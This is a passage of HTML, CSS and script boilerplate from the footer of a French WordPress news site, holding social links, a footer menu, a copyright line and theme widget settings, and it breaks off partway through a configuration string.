.tdm-social-text{display:inline-block;margin-left:0px;margin-right:20px;color:#ffffff;font-family:Poppins!important;font-size:12px!important}.tdi_150 .tdm-social-item-wrap:hover .tdm-social-text{color:rgba(255,255,255,0.8)}@media (min-width:1019px) and (max-width:1140px){.tdi_150 .tdm-social-item{width:22.4px;height:22.4px;margin:2px 4px 2px 0}.tdi_150 .tdm-social-item i{line-height:22.4px}}@media (min-width:768px) and (max-width:1018px){.tdi_150 .tdm-social-text{font-size:11px!important}}</style><div class="tdm-social-wrapper tds-social1 tdi_150"><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="tagdiv"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="tagdiv"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="tagdivofficial"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="tagdivofficial"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="tagdiv"  class="tdm-social-text" >Youtube</a></div></div></div></div></div></div><div class="vc_column_inner tdi_152  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_152{vertical-align:baseline}.tdi_152 .vc_column-inner>.wpb_wrapper,.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_153 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" ><style>.tdi_153{margin-bottom:15px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_153{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-bottom:5px!important}}</style><div class="tdi_153_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_153_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center top !important;
}</style></div><style></style></div><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_154 .tdm-title{color:#ffffff}.tdi_154 .tdm-title{font-family:Poppins!important;font-size:18px!important;line-height:1.1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .tdm-title{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdm-title{font-size:14px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_154 "><h3 class="tdm-title tdm-title-sm">━ accès rapide</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_155 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_155" ><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_155 ul{text-align:left;justify-content:flex-start}body .tdi_155 ul li a{justify-content:flex-start}body .tdi_155 .td-blm-menu-item-txt{flex-grow:1}body .tdi_155 a,body .tdi_155 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_155 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1998"><a href="https://www.insightmag.com/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li><li id="menu-item-1999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1999"><a href="https://www.insightmag.com/mentions-legales/"><span class="td-blm-menu-item-txt">Mentions Légales</span></a></li><li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1997"><a href="https://www.insightmag.com/politique-confidentialite/"><span class="td-blm-menu-item-txt">Politique de confidentialité – CGU</span></a></li></ul></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_156 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_156" ><style>.tdi_156{padding-top:20px!important;padding-bottom:20px!important;border-color:rgba(255,255,255,0.12)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_156{padding-top:16px!important;padding-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{padding-top:12px!important;padding-bottom:12px!important}}</style><style>.tdi_156{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_156 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:13px!important;line-height:1.4!important}.tdi_156 .tdm-descr a{color:#3894ff}.tdi_156 .tdm-descr a:hover{color:#2b78ff}@media (min-width:1019px) and (max-width:1140px){.tdi_156 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Insightmag.com - Tous droits réservés</p></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id="ez-toc-scroll-scriptjs-js-extra" type="litespeed/javascript">var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""}</script> <script id="ez-toc-js-js-extra" type="litespeed/javascript">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""}</script> <script id="booster-extension-frontend-script-js-extra" type="litespeed/javascript">var booster_extension_frontend_script={"ajax_url":"https:\/\/www.insightmag.com\/wp-admin\/admin-ajax.php","ajax_nonce":"e311558f19"}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Paris","api_location":"Paris","api_language":"fr","api_key":"eb6c301d713ce53e55bb3d79691d915f","today_icon":"few-clouds-n","today_icon_text":"peu nuageux","today_temp":[6.9,44.4],"today_humidity":93,"today_wind_speed":[3.6,2.2],"today_min":[6.7,44.1],"today_max":[7.5,45.5],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1769126400,"day_name":"ven","day_temp":[9,48],"owm_day_index":0},{"timestamp":1769212800,"day_name":"sam","day_temp":[8,46],"owm_day_index":8},{"timestamp":1769299200,"day_name":"dim","day_temp":[7,44],"owm_day_index":16},{"timestamp":1769385600,"day_name":"lun","day_temp":[5,40],"owm_day_index":24},{"timestamp":1769472000,"day_name":"mar","day_temp":[6,44],"owm_day_index":32}]})});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_36';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","art_title":"0 0 10px","all_modules_space":"20","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"3px 0 0 0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4IiwicG9ydHJhaXQiOiIwIDIwcHggMjBweCJ9","results_border":"0 0 1px 0","results_msg_padding":"6px 0","modules_divider":"solid","h_effect":"","image_height":"110","meta_info_horiz":"content-horiz-left","meta_info_align":"center","results_msg_color":"#2b78ff","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"700","modules_category":"image","f_title_font_line_height":"1.3","btn_bg":"#2b78ff","btn_icon_size":"12","btn_padding":"eyJwb3J0cmFpdCI6IjZweCAxNnB4In0=","btn_icon_space":"10","input_bg":"#f7f7f7","btn_icon_pos":"after","inline":"yes","input_padding":"0 14px","title_txt_hover":"#2b78ff","icon_color":"#000000","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0In0=","form_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiIzODAiLCJwb3J0cmFpdCI6IjM2MCJ9","btn_bg_h":"#3894ff","f_input_font_family":"702","f_placeholder_font_family":"702","f_title_font_family":"702","f_title_font_transform":"","form_border_color":"#2b78ff","arrow_color":"#2b78ff","cat_txt_hover":"#ffffff","cat_bg_hover":"#2b78ff","image_width":"30","show_form":"yes","tdicon":"td-icon-magnifier-big-rounded","icon_padding":"2.5","form_offset_left":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","results_msg_color_h":"#000000","mc1_tl":"12","modules_border_color":"","modules_category_padding":"3px 6px","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_size":"11","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_cat_font_spacing":"0.5","f_cat_font_size":"10","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.12)","icon_color_h":"#2b78ff","input_color":"#000000","placeholder_color":"#aaaaaa","input_border_color":"#eaeaea","f_btn_font_spacing":"0.5","f_btn_font_weight":"400","f_results_msg_font_family":"522","title_txt":"#000000","cat_bg":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_36');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem)});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_54';tdbMenuItem.jqueryObj=jQuery('.tdi_54');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"349","text_color":"#000000","f_elem_font_family":"702","f_elem_font_weight":"700","f_elem_font_spacing":"0.5","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgMTJweCJ9","tds_menu_active1-text_color_h":"#2b78ff","mm_align_screen":"yes","mm_width":"1164","f_title_font_family":"702","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","image_height":"100","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCIsImxhbmRzY2FwZSI6IjE2cHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#2b78ff","title_txt_hover":"#2b78ff","mm_posts_limit":"4","cat_bg_hover":"#2b78ff","tds_menu_sub_active1-sub_text_color_h":"#2b78ff","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"700","f_sub_elem_font_spacing":"0.5","sub_elem_padd":"2px 30px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#2b78ff","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxNCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIwIDE2cHgiLCJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjBweCJ9","mm_sub_width":"100%","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjAgMCAxNnB4IDAiLCJhbGwiOiIwIDAgMjJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDIwcHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","main_sub_icon_align":"0","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","mm_sub_border":"0","mm_sub_inline":"yes","mm_elem_border":"0","mm_elem_border_a":"0","mm_border_size":"0","mm_shadow_shadow_size":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","tds_menu_active1-line_width":"4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","all_modules_space":"0","modules_category_padding":"3px 6px","f_title_font_line_height":"1.2","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_spacing":"0.5","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_spacing":"0.5","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","date_txt":"#aaaaaa","mm_elem_color":"#000000","pag_border_width":"0","pag_bg":"#f7f7f7","pag_text":"#000000","pag_h_text":"#ffffff","pag_padding":"2","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","excl_bg":"#2b78ff","excl_bg_h":"#3894ff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article 